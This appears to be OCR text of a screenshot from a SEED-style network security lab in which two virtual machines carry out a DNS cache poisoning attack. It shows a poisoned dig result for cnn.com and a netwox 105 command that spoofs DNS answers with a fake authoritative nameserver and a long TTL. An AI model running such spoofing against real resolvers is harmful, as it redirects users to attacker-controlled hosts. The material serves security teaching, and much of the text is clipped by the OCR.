 VM1
En
2:56 PM
/bin/bash
/bin/bash 66x24
>>HEADER<<- opcode: QUERY, status: NOERROR, id: 53053
lags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL:
PT PSEUDOSECTION:
NS: version: 0, flags:; udp: 4096
UESTION SECTION:
.cnn.com. IN A
NSWER SECTION:
cnn.com. 18639 IN A 188.126.71.216
UTHORITY SECTION:
18639 IN NS ns1.fastly.net.
DDITIONAL SECTION:
fastly.net. 18640 IN A 188.126.71.216
uery time: 1 msec
ERVER: 172.16.77.129#53(172.16.77.129)
HEN: Tue May 24 14:56:17 EDT 2022
SG SIZE rcvd: 99
24/22]seed@VM:~$
VM3
ator
En
2:56 PM
/bin/bash
/bin/bash 66x24
[05/24/22]seed@VM:~$ sudo netwox 105 --hostname "www.cnn.com" --ho
stnameip 188.126.71.216 --authns "ns1.fastly.net" --authnsip 172.1
6.77.130 --filter "src host 172.16.77.129" --ttl 19000 --spoofip r
aw
DNS_answer______________________________________________________.
| id=25139 rcode=OK opcode=QUERY |
| aa=0 tr=0 rd=1 ra=1 quest=1 answer=1 auth=1 add=2 |
| www.cnn.com. A |
| www.cnn.com. A 18697 188.126.71.216 |
| . NS 18697 ns1.fastly.net. |
| ns1.fastly.net. A 18698 188.126.71.216 |
| . OPT UDPpl=4096 errcode=0 v=0 ... |
|_______________________________________________________________|
^C
[05/24/22]seed@VM:~$